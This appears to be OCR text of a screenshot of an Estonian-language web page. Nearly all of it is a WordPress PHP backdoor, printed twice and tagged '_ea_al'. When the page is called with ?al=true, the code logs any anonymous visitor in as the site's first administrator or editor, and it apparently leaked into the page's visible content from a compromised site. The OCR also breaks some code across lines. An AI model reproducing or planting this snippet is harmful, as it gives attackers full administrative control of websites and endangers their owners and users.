
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Leia Parimad